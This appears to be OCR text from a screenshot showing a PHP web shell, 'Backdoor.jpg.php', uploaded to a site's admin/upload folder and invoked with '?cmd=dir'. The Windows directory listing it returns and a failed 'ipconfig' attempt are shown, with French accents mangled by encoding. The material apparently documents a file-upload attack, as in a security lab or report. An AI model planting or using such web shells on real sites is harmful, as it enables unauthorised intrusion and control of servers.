 www.e-commune.org/admin/upload/Backdoor.jpg.php?cmd=dir
Le volume dans le lecteur C n'a pas de nom. Le num,ro de s,rie du volume est 6004-D998 R,pertoire de C:\Program Files\EasyPHP-12.1\www\admin
\upload 11/05/2019 22:55 . 11/05/2019 22:55 .. 11/05/2019 22:55 56 Backdoor.jpg.php 16/12/2012 21:00 181 bbb.ini.jpg 16/12/2012 21:04 64
bbb.ini.jpg.php 11/05/2019 18:31 28ÿ521 Collines.jpg 02/06/2010 00:51 24ÿ979 devoinci.jpg 16/12/2012 20:02 6ÿ656 Thumbs.db 6 fichier(s)
60ÿ457 octets 2 R,p(s) 309ÿ736ÿ022ÿ016 octets libres
Notice: Undefined index: ipconfig in C:\Program Files\EasyPHP-12.1\www\admin\upload\Backdoor.jpg.php on line 1